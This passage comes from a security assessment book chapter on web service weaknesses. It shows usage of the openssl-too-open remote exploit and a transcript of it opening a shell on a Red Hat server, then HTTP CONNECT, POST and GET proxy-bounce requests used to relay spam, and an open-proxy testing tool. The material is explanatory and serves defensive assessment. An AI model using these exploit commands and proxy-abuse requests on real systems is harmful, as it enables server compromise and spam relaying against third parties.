Linux 8.0 (apache-1.3.23-137) 0x11 - SuSE Linux 8.0 (apache-1.3.23) 0x12 - Mandrake Linux 7.1 (apache-1.3.14-2) 0x13 - Mandrake Linux 8.0 (apache-1.3.19-3) 0x14 - Mandrake Linux 8.1 (apache-1.3.20-3) 0x15 - Mandrake Linux 8.2 (apache-1.3.23-4) Examples: ./openssl-too-open -a 0x01 -v localhost ./openssl-too-open -p 1234 192.168.0.1 -c 40 -m 80 At this point, the openssl-too-open exploit script is compiled and ready to be run. Solar Eclipse includes a second useful tool in this package, called openssl-scanner: # ./openssl-scanner Usage: openssl-scanner [options] <host> -i <inputfile> file with target hosts -o <outputfile> output log -a append to output log (requires -o) -b check for big endian servers -C scan the entire class C network -d debug mode -w N connection timeout in seconds Examples: openssl-scanner -d 192.168.0.1 openssl-scanner -i hosts -o my.log -w 5 The openssl-scanner utility checks SSL instances running on TCP port 443 for the SSLv2 large client key overflow vulnerability. Upon identifying a vulnerable server and obtaining the operating platform (Red Hat Linux, BSD-derived, or others), an attacker can use the openssl-too-open exploit to compromise the target host, shown in Example 6-22. Example 6-22. Compromising a Red Hat 7.2 host running Apache 1.3.20# ./openssl-too-open -a 0x09 192.168.0.25 : openssl-too-open : OpenSSL remote exploit by Solar Eclipse <solareclipse@phreedom.org> : Opening 30 connections Establishing SSL connections : Using the OpenSSL info leak to retrieve the addresses ssl0 : 0x8154c70 ssl1 : 0x8154c70 ssl2 : 0x8154c70 : Sending shellcode ciphers: 0x8154c70 start_addr: 0x8154bb0 SHELLCODE_OFS: 208 Execution of stage1 shellcode succeeded, sending stage2 Spawning shell... bash: no job control in this shell stty: standard input: Invalid argument [apache@www /]$ uname -a Linux www 2.4.7-10 #1 Thu Sep 6 17:27:27 EDT 2001 i686 unknown [apache@www /]$ id uid=48(apache) gid=48(apache) groups=48(apache) Because the attacker is exploiting a process that is being run by an unprivileged user in this example, the attacker must use local exploit tools and scripts to elevate his privileges. This is increasingly necessary as services use chroot to protect areas of the disk and underlying operating system in the event of an overflow or process manipulation attack. 6.4.5.2 Other OpenSSL exposures and vulnerabilitiesA small number of OpenSSL vulnerabilities have been publicized that take advantage of servers with Kerberos enabled and those that support SSLv3 connections. At the time of writing, the MITRE CVE list details the following serious vulnerabilities in OpenSSL (not including denial of service or locally exploitable issues), as shown in Table 6-6.
6.4.6 HTTP Proxy Component ExposuresIncreasingly, HTTP proxies provide inbound network access (also known as reverse proxies) to key web services in complex environments. Through identifying a web server that supports the CONNECT, POST, or GET HTTP methods, an analyst can identify any exploitable proxy component exposures that may exist. 6.4.6.1 HTTP CONNECTSome web servers in complex environments support the HTTP CONNECT method. This functionality was originally intended to proxy SSL traffic into web farm environments, but attackers and spammers can abuse it to open connections to arbitrary hosts. To proxy a connection to TCP port 25 of maila.microsoft.com through a vulnerable host, supply the following HTTP CONNECT request (followed by two carriage returns), shown in Example 6-23. Example 6-23. A successful HTTP CONNECT bounce# telnet www.example.org 80 Trying 192.168.0.14... Connected to 192.168.0.14. Escape character is '^]'. CONNECT maila.microsoft.com:25 HTTP/1.0 HTTP/1.0 200 Connection established 220 inet-imc-02.redmond.corp.microsoft.com Microsoft.com ESMTP Server From there, an attacker can send spam email to users at Microsoft or anonymously attempt to attack and compromise the target mail server. HTTP web and proxy services running on the following ports are known to be vulnerable to this attack:
CERT released a vulnerability note in May 2002 (http://www.kb.cert.org/vuls/id/150227) listing vendor web servers that are vulnerable to this proxy issue. SecurityFocus also has good background information accessible at http://www.securityfocus.com/bid/4131. Example 6-24 shows a failed CONNECT attempt, which usually involves either a 405 Method Not Allowed message being returned, or diversion back to a generic front page in larger environments. Example 6-24. A failed HTTP CONNECT bounce# telnet www.example.org 80 Trying 192.168.0.14... Connected to 192.168.0.14. Escape character is '^]'. CONNECT maila.microsoft.com:25 HTTP/1.0 HTTP/1.1 405 Method Not Allowed Date: Sat, 19 Jul 2003 18:21:32 GMT Server: Apache/1.3.24 (Unix) mod_jk/1.1.0 Vary: accept-language,accept-charset Allow: GET, HEAD, OPTIONS, TRACE Connection: close Content-Type: text/html; charset=iso-8859-1 Expires: Sat, 19 Jul 2003 18:21:32 GMT <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <HTML><HEAD> <TITLE>405 Method Not Allowed</TITLE> </HEAD><BODY> <H1>Method Not Allowed</H1> The requested method CONNECT is not allowed for the URL<P><HR> <ADDRESS>Apache/1.3.24 Server at www.example.org Port 80</ADDRESS> </BODY></HTML> 6.4.6.2 HTTP POSTLike CONNECT, POST is also used to gain access to internal hosts or send spam email. This vulnerability isn't well documented, but according to the Blitzed Open Proxy Monitor (http://www.blitzed.org/bopm/) statistics, it's the second most prevalent type. In particular, the mod_proxy module for Apache (Version 1.3.27 and others) is susceptible to this attack in its default state. The module should be configured to allow only proxied connections to designated hosts and ports. The technique is very similar to the CONNECT method, except that the attacker encapsulates the target server address and port within an http:// address and includes content type and length header information, as shown in Example 6-25. Example 6-25. A successful HTTP POST bounce# telnet www.example.org 80 Trying 192.168.0.14... Connected to 192.168.0.14. Escape character is '^]'. POST http://maila.microsoft.com:25/ HTTP/1.0 Content-Type: text/plain Content-Length: 6 HTTP/1.1 200 OK Connection: keep-alive Content-Length: 42 220 inet-imc-02.redmond.corp.microsoft.com Microsoft.com ESMTP Server 6.4.6.3 HTTP GETCacheFlow (http://www.cacheflow.com) appliance servers are vulnerable to an HTTP GET attack if the target server is specified in the Host: field of the HTTP header. Example 6-26 shows a transcript of a CacheFlow appliance (running CacheOS 4.1.1) used to send mail to target@unsuspecting.com via mx4.sun.com. Example 6-26. A successful HTTP GET bounce# telnet cacheflow.example.org 80 Trying 192.168.0.7... Connected to 192.168.0.7. Escape character is '^]'. GET / HTTP/1.1 HOST: mx4.sun.com:25 HELO . MAIL FROM: spammer@alter.net RCPT TO: target@unsuspecting.com DATA Subject: Look Ma! I'm an open relay Hi, you've been spammed through an open proxy, because of a bug in The CacheOS 4 platform code. Have a great day! -Spammer . 220 mx4.sun.com ESMTP Sendmail 8.12.9/8.12.9; Wed, 10 Sep 2003 11:15:31 -0400 500 5.5.1 Command unrecognized: "GET / HTTP/1.0" 500 5.5.1 Command unrecognized: "HOST: mx4.sun.com:25" 250 mx4.sun.com Hello CacheFlow@[192.168.0.7], pleased to meet you 250 2.1.0 spammer@alter.net ..Sender ok 250 2.1.5 target@unsuspecting.com ..Recipient ok 354 Enter mail, end with "." on a line by itself 250 2.0.0 h8AFFVfo011729 Message accepted for delivery 500 5.5.1 Command unrecognized: "Cache-Control: max-stale=0" 500 5.5.1 Command unrecognized: "Connection: Keep-Alive" 500 5.5.1 Command unrecognized: "Client-ip: 192.168.0.7" 500 5.5.1 Command unrecognized: "" ^] telnet> close Connection closed. At the time of writing, two threads on the SecurityFocus Incidents mailing list (http://www.securityfocus.com/archive/75) talk extensively about these CacheFlow issues being exploited by numerous attackers. You should read the threads for work-around information at:
6.4.6.4 Testing HTTP proxiespxytest is a simple yet effective piece of software written by Chip Rosenthal. Available from http://www.unicom.com/sw/pxytest/, pxytest is a Perl script that can check target servers for HTTP CONNECT, POST, and Socks Version 4 and 5 proxies, as shown in Example 6-27. Example 6-27. The pxytest utility used to test for open proxies# pxytest 192.108.105.34 Using mail server: 207.200.4.66 (mail.soaustin.net) Testing addr "192.108.105.34" port "80" proto "http-connect" >>> CONNECT 207.200.4.66:25 HTTP/1.0\r\n\r\n <<< HTTP/1.1 405 Method Not Allowed\r\n Testing addr "192.108.105.34" port "80" proto "http-post" >>> POST http://207.200.4.66:25/ HTTP/1.0\r\n >>> Content-Type: text/plain\r\n >>> Content-Length: 6\r\n\r\n >>> QUIT\r\n <<< HTTP/1.1 405 Method Not Allowed\r\n Testing addr "192.108.105.34" port "3128" proto "http-connect" Testing addr "192.108.105.34" port "8080" proto "http-connect" >>> CONNECT 207.200.4.66:25 HTTP/1.0\r\n\r\n <<< HTTP/1.1 405 Method Not Allowed\r\n Testing addr "192.108.105.34" port "8080" proto "http-post" >>> POST http://207.200.4.66:25/ HTTP/1.0\r\n >>> Content-Type: text/plain\r\n >>> Content-Length: 6\r\n\r\n >>> QUIT\r\n <<< HTTP/1.1 405 Method Not Allowed\r\n Testing addr "192.108.105.34" port "8081" proto "http-connect" >>> CONNECT 207.200.4.66:25 HTTP/1.0\r\n\r\n <<< HTTP/1.1 405 Method Not Allowed\r\n Testing addr "192.108.105.34" port "1080" proto "socks4" >>> binary message: 4 1 0 25 207 200 4 66 0 <<< binary message: 0 91 200 221 236 146 4 8 socks reply code = 91 (request rejected or failed) Testing addr "192.108.105.34" port "1080" proto "socks5" >>> binary message: 5 1 0 >>> binary message: 4 1 0 25 207 200 4 66 0 <<< binary message: 0 90 72 224 236 146 4 8 socks reply code = 90 (request granted) <<< 220 mail.soaustin.net ESMTP Postfix [NO UCE C=US L=TX]\r\n *** ALERT - open proxy detected Test complete - identified open proxy 192.108.105.34:1080/socks4 |
EAN: 2147483647
Pages: 166
- Chapter V Consumer Complaint Behavior in the Online Environment
- Chapter VII Objective and Perceived Complexity and Their Impacts on Internet Communication
- Chapter VIII Personalization Systems and Their Deployment as Web Site Interface Design Decisions
- Chapter IX Extrinsic Plus Intrinsic Human Factors Influencing the Web Usage
- Chapter XIV Product Catalog and Shopping Cart Effective Design